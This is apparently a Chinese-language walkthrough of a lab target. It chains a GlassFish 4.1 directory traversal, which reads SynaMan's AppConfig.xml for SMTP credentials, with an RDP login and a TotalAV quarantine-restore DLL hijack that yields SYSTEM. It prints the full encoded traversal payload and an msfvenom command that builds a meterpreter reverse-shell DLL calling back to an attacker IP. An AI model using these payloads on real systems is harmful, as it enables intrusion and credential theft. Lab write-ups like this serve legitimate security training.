

一、信息收集

4848端口开放glassfish 4.1服务,存在文件遍历漏洞

Oracle GlassFish Server 4.1 - Directory Traversal - Multiple webapps Exploit

如下:

6060端口synaman 4.0服务存在smtp凭据泄露漏洞,低权本地用户可以查看AppConfig.xml,并且文件为明文。

SynaMan 4.0 build 1488 - SMTP Credential Disclosure - Windows webapps Exploit



二、web渗透



所以,我们尝试通过文件遍历查看AppConfig.xml文件内容,文件地址如下

payload如下:

/theme/META-INF/%c0%ae%c0%ae%c0%af%c0%ae%c0%ae%c0%af%c0%ae%c0%ae%c0%af%c0%ae%c0%ae%c0%af%c0%ae%c0%ae%c0%af%c0%ae%c0%ae%c0%af%c0%ae%c0%ae%c0%af%c0%ae%c0%ae%c0%af%c0%ae%c0%ae%c0%af%c0%ae%c0%ae%c0%afSynaMan%c0%afconfig%c0%afAppConfig.xml

成功得到xml中信息



我们尝试rdp登陆windows,成功登陆



得到local.txt

三、提权

total av存在本地提权漏洞

TotalAV 2020 4.14.31 - Privilege Escalation - Windows local Exploit



本地生成dll木马

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.49.169 LPORT=6060 -f dll -o version.dll

靶机下载



启用防病毒扫描,同时本地开启监听



将木马放入隔离区

将木马放入隔离区





创建link并还原dll

这样我们的dll就写入了c:\windows\microsoft.net\framework\

重启靶机加载dll,并确保本地开启监听



获得system权限,获得proof.txt